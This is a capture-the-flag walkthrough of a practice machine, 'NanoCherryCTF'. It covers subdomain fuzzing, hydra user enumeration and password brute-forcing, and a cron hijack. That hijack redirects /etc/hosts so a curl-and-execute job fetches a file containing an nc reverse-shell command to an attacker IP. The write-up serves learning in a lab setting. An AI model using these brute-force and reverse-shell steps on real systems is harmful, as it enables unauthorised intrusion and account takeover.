NanoCherryCTF
Explore a double-sided site and escalate to root!
Room
- Title: NanoCherry 2-3
- Name: NanoCherryCTF
- Description: Explore a double-sided site and escalate to root!
Flags
- Gain access to Molly’s Dashboard. What is the flag?
- What is the first part of Chad Cherry’s password?
- What is the second part of Chad Cherry’s password?
- What is the third part of Chad Cherry’s password?
- Put the three parts of Chad Cherry’s password together and access his account. What is the flag you obtained?
- What is the root flag?
Author
- Name: m3gakr4nus
- Duration: 2024-07-22 - 2024-07-28
Enumeration
Let’s add cherryontop.thm to our /etc/hosts We have been provided some credentials but let’s run an nmap scan anyway.
1
nmap -v -Pn -T4 -sS -A -p- -oN portscan.nmap cherryontop.thm
1
2
3
4
5
6
7
8
9
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 9e:e6:fd:19:23:a3:b1:40:77:1c:a4:c4:2f:e6:d3:4b (ECDSA)
|_ 256 15:2b:23:73:3f:c8:8a:a3:b4:aa:1d:ae:70:d4:5f:ae (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Cherry on Top Ice Cream Shop
|_http-server-header: Apache/2.4.52 (Ubuntu)
It doesn’t look like much is going on so let’s move on…
Flag 4 - The third part of Chad Cherry’s password
Let’s connect to the machine over SSH with the credentials provided: Username: notsus Password: dontbeascriptkiddie
We see two files, backdoor.mp4 and youFoundIt.txt: 

- After reading the text, it’s clear that our target is Bob-Boba
- The

backdoor.mp4doesn’t really provide any new information but it’s a nice touch :) - These are all the users on the machine:
I’ll use linpeas for enumeration
1
scp linpeas.sh notsus@cherryontop.thm:linpeas.sh

- Linpeas found this crontab entry

curlwill try to get the contents ofcherryontop.tld:8000/home/bob-boba/coinflip.shand execute it every minute.

/etc/hostsis also writable so it becomes clear what needs to be done here
We simply have to edit the /etc/hosts file to point the cherryontop.tld domain to our machine. Then we add the file coinflip.sh containing a payload with it’s parent directories to our machine and run a webserver on port 8000 Once the crontab gets executed, it will get the contents of our coinflip.sh and execute it on the target system:
1
2
# Run on victim machine
echo "<attacker_ip> cherryontop.tld" >> /etc/hosts
1
2
3
4
5
# Run on attacker machine
mkdir -p ./home/bob-boba
echo "nc.traditional <attacker_ip> 53 -e /bin/bash" > ./home/bob-boba/coinflip.sh
python3 -m http.server 8000
nc -lvnp 53
- After about a minute or so, we see that a GET request is made to retrieve the file
coinflip.sh
- It is then executed which gives us a reverse shell

In the file called bobLog.txt, we learn that bob has a segment of chad’s password. The file chads-key3.txt contains the password segment:
Flag 1 - Molly’s Dashboard
Let’s add cherryontop.thm to our /etc/hosts and navigate to the website. 
After scrolling down I came across this video:
A hint was given within this video that there is a secret club and If we are part of it, we should “check those subdomains”

We’re also given some information about the people who work at this company:
I will now run gobuster for some directory and file enumeration and wfuzz to look for subdomains:
1
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -e -u http://cherryontop.thm -x php,html,txt -o gobuster.txt
1
wfuzz -u "http://cherryontop.thm" -H "Host: FUZZ.cherryontop.thm" -w /usr/share/wordlists/seclists/Discovery/subdomains-top1million-110000.txt -c --hw 839
Gobuster results

The only lead that gobuster could identify was /content.php Here we have 4 different facts which we can request as the user Guest

change the fact number to -1 causes an error:
Actually any number that is not between 1-4. Now I could go ahead and fuzz this number with burp to see if I find something but my main focus is the subdomains which was hinted at in the video
wFuzz
wFuzz was able to identify 1 subdomain called nano Let’s add nano.cherryontop.thm to our /etc/hosts

Navigating to nano.cherryontop.thm, we see the dark side of the innocent ice cream shop. A NANO CULT
We see a login page as well: /login.php
The innocent people we saw at the ice cream shop aren’t that innocent after all!


I noticed that the admin portal has an Information Disclosure vulnerability. The application will tell you if the entered user exists or not.

We can do some user enumeration with hydra:
1
hydra -L /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -p placeholder nano.cherryontop.thm http-post-form "/login.php:username=^USER^&password=^PASS^&submit=:F=This user doesn't exist"

I let hydra run for another 10 minutes but no other user’s were found. Let’s try brute-forcing puppet’s password:
1
hydra -l puppet -P /usr/share/wordlists/rockyou.txt nano.cherryontop.thm http-post-form "/login.php:username=^USER^&password=^PASS^&submit=:F=Bad password"
- hydra quickly cracks the password:
Let’s login and see what’s waiting for us:
A flag… a flag was waiting for us :)
Flag 2 - The first part of Chad Cherry’s password

After reading through the victims that are listed on the site, we see that molly straight up gives us her SSH password while talking about Jex:
Logging in as molly-milk with the password provided we can see two files. DONTLOOKCHAD.txt which contains a SWEET poem (get it? XD) and the chads-key1.txt file which contains the first part of chard cherry’s password. 
Flag 3 - The second part of Chad Cherry’s password
I couldn’t find any further escalation point form molly’s account. I went back to to my notes and remembered the http://cherryontop.thm/content.php page. I started fuzzing the facts parameter from -9999 to 9999: 
1
2
3
4
5
6
7
8
9
10
PAYLOAD MESSAGE
------- -------
1 Ice Cream was first invented in 1777
2 There are 6 main types of sprinkles for different situations
3 In 2016, China ate 4.3 billion liters of ice cream.
4 During economic recessions, ice cream sales tend to increase
20 Nope! Just Nope.
43 Nice try! You can't touch my stuff!
50 No secret notes for you!
64 No Easter eggs for you!
Nothing too great but at least we’re on the right path. Since the only user left to compromise is sam-sprinkles, I encoded “sam-sprinkles” in base32 and submitted the requests manually with the payloads found above.
Payload number 43 gave me what I needed: 

After logging in, we see two files whyChadWhy??.txt and chads-key2.txt. As always, the chads-key2.txt contains the password segment:
Flag 5 - Chad Cherry’s account flag

After putting the password segments together and trying it, we successfully login as chad-cherry: 
The file chad-flag.txt contains what we’re looking for: 
Flag 6 - Root flag
The Hello.txt file tells us where we can find root’s password: 
There’s a file called rootPassword.wav. Let’s transfer it to our machine:
1
scp chad-cherry@cherryontop.thm:rootPassword.wav ./rootPassword.wav
I recommend you to turn the volume down if you’re going to listen to the file. I almost went deaf XD Listening to the file doesn’t help since it’s just a bunch of high-pitched notes being played.
